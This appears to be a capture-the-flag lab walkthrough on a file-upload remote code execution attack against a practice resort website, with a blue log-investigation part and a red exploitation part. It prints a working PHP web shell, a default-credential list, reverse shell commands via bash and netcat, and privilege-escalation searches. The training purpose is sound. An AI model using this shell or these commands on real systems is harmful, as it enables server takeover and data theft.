
Each log can be expanded by using the “>” icon located on the left of the log/document. Fortunately, the logs are pretty small in this instance, so we can browse through them to look for anything untoward.
After some digging, a few logs stand out. Looking at the request field, we can see that a file named “shell.php” has been accessed, with a few parameters “c” and “d” containing commands. These are likely to be commands input into some form of web shell.


Now that we have an initial lead, let’s use a search query to find all logs that contain “shell.php”. Using the search bar at the top, the query message: “shell.php” will search for all entries of “shell.php” in the message field of the logs.
OPERATION RED
In this section we will now take a look at the red aspect. In other words, the attack itself and how it was carried out.
Why Do Websites Allow File Uploads
File uploads are everywhere on websites, and for good reason. Users often need to upload files like profile pictures, invoices, or other documents to update their accounts, send receipts, or submit claims. These features make the user experience smoother and more efficient. But while this is convenient, it also creates a risk if file uploads aren’t handled properly. If not properly secured, this feature can open up various vulnerabilities attackers can exploit.
File Upload Vulnerabilities
File upload vulnerabilities occur when a website doesn’t properly handle the files that users upload. If the site doesn’t check what kind of file is being uploaded, how big it is, or what it contains, it opens the door to all sorts of attacks. For example:
- RCE: Uploading a script that the server runs gives the attacker control over it.
- XSS: Uploading an HTML file that contains an XSS code which will steal a cookie and send it back to the attacker’s server. These can happen if a site doesn’t properly secure its file upload functionality.
Why Unrestricted File Uploads Are Dangerous
Unrestricted file uploads can be particularly dangerous because they allow an attacker to upload any type of file. If the file’s contents aren’t properly validated to ensure only specific formats like PNG or JPG are accepted, an attacker could upload a malicious script, such as a PHP file or an executable, that the server might process and run. This can lead to code execution on the server, allowing attackers to take over the system.
Examples of abuse through unrestricted file uploads include:
- Uploading a script that the server executes, leading to RCE.
- Uploading a crafted image file that triggers a vulnerability when processed by the server.
- Uploading a web shell and browsing to it directly using a browser.
Usage of Weak Credentials
One of the easiest ways for attackers to break into systems is through weak or default credentials. This can be an open door for attackers to gain unauthorised access. Default credentials are often found in systems where administrators fail to change initial login details provided during setup. For attackers, trying a few common usernames and passwords can lead to easy access.
Below are some examples of weak/default credentials that attackers might try:
| Username | Password |
|---|---|
| admin | admin |
| administrator | administrator |
| admin@domainname | admin |
| guest | guest |
Attackers can use tools or try these common credentials manually, which is often all it takes to break into the system.
What is Remote Code Execution (RCE)
Remote code execution (RCE) happens when an attacker finds a way to run their own code on a system. This is a highly dangerous vulnerability because it can allow the attacker to take control of the system, exfiltrate sensitive data, or compromise other connected systems.

What Is a Web Shell
A web shell is a script that attackers upload to a vulnerable server, giving them remote control over it. Once a web shell is in place, attackers can run commands, manipulate files, and essentially use the compromised server as their own. They can even use it to launch attacks on other systems.
For example, attackers could use a web shell to:
- Execute commands on the server
- Move laterally within the network
- Download sensitive data or pivot to other services
A web shell typically gives the attacker a web-based interface to run commands. Still, in some cases, attackers may use a reverse shell to establish a direct connection back to their system, allowing them to control the compromised machine remotely. Once an attacker has this level of access, they might attempt privilege escalation to gain even more control, such as achieving root access or moving deeper into the network.
Okay, now that we’re familiar with a remote code execution vulnerability and how it works, let’s take a look at how we would exploit it!
Practice Makes Perfect
To understand how a file upload vulnerability can result in an RCE, the best approach is to get some hands-on experience with it. A handy (and ethical) way to do this is to find and download a reputable open-source web application which has this vulnerability built into it. Many open-source projects exist in places like GitHub, which can be run in your own environment to experiment and practice. In today’s task, we will demonstrate achieving RCE via unrestricted file upload within an open-source railway management system that has this vulnerability built into it.
Exploiting RCE via File Upload
Now we’re going to go through how this vulnerability can be exploited. For now, you can just read along, but an opportunity to put this knowledge into practice is coming up. Once an RCE vulnerability has been identified that can be exploited via file upload, we now need to create a malicious file that will allow remote code execution when uploaded.
Below is an example PHP file which could be uploaded to exploit this vulnerability. Using your favourite text editor, copy and paste the below code and save it as shell.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['command']))
{
system($_GET['command'] . ' 2>&1');
}
?>
</pre>
</body>
</html>

The above script, when accessed, displays an input field. Whatever is entered in this input field is then run against the underlying operating system using the system() PHP function, and the output is displayed to the user. This is the perfect file to upload to the vulnerable rail system reservation application. The vulnerability is surrounding the upload of a new profile image. So, to exploit it, we navigate to the profile picture page:
The above script, when accessed, displays an input field. Whatever is entered in this input field is then run against the underlying operating system using the system() PHP function, and the output is displayed to the user. This is the perfect file to upload to the vulnerable rail system reservation application. The vulnerability is surrounding the upload of a new profile image. So, to exploit it, we navigate to the profile picture page:

Instead of a new profile picture, we can upload our malicious PHP script and update our profile:


In the case of this application, the RCE is possible through unrestricted file upload. Once this “profile picture” is uploaded and updated, it is stored in the /admin/assets/img/profile/ directory. The file can then be accessed directly via **http://
Now, we can run commands directly against the operating system using this bar, and the output will be displayed. For example, running the command pwd now returns the following:
Making the Most of It
Once the vulnerability has been exploited and you now have access to the operating system via a web shell, there are many next steps you could take depending on a) what your goal is and b) what misconfigurations are present on the system, which will determine exactly what we can do. Here are some examples of commands you could run once you have gained access and why you might run them (if the system is running on a Linux OS like our example target system):
| Command | Use | |
|---|---|---|
| ls | Will give you an idea of what files/directories surround you | |
| cat | A command used to output the contents of documents such as text files | |
| pwd | Will give you an idea of where in the system you are | |
| whoami | Will let you know who you are in the system | |
| hostname | The system name and potentially its role in the network | |
| uname -a | Will give you some system information like the OS, kernel version, and more | |
| id | If the current user is assigned to any groups | |
| ifconfig | Allows you to understand the system’s network setup | |
| bash -i >& /dev/tcp/ | A command used to begin a reverse shell via bash | |
| nc -e /bin/sh | A command used to begin a reverse shell via Netcat | |
| find / -perm -4000 -type f 2>/dev/null | Finds SUID (Set User ID) files, useful in privilege escalation attempts | |
| find / -writable -type f 2>/dev/null | grep -v “/proc/” | Also helpful in privilege escalation attempts used to find files with writable permissions |
These are just some commands that can be run following a successful RCE exploit. It’s very open-ended, and what you can do will rely on your abilities to inspect an environment and vulnerabilities in the system itself.
Practical
Your task today is two-fold. First, you must access Kibana on MACHINE_IP:5601 to investigate the attack and answer the blue questions below. Then, you will proceed to Frosty Pines Resort’s website at http://frostypines.thm and recreate the attack to answer the red questions and inform the developers what element of the website was vulnerable.
Please note, to access http://frostypines.thm, you will need to reference it within your hosts file. On the AttackBox, this can be done by executing the following command in a terminal: echo “MACHINE_IP frostypines.thm” » /etc/hosts
If you do not see an IP address (i.e. 10.10.x.x) and only MACHINE IP, ensure that you have started the target machine by pressing on the green “Start Machine” button further up the task, within the heading “Connecting to the Machine”.


To review the logs of the attack on Frosty Pines Resorts, make sure you select the “frostypines-resorts” collection within ELK. Such as below:
The date and time that you will need to use when reviewing logs will be between 11:30 and 12:00 on October 3rd 2024.
Remember, to access the Frosty Pines Resorts website (http://frostypines.thm), you will need to reference it in your hosts file. On the AttackBox, this can be done by executing the following command in a terminal: echo “MACHINE_IP frostypines.thm” » /etc/hosts
Answers
Question 1
BLUE: Where was the web shell uploaded to?
Answer
Question 2
BLUE: What IP address accessed the web shell?
Answer
Question 3
RED: What is the contents of the flag.txt?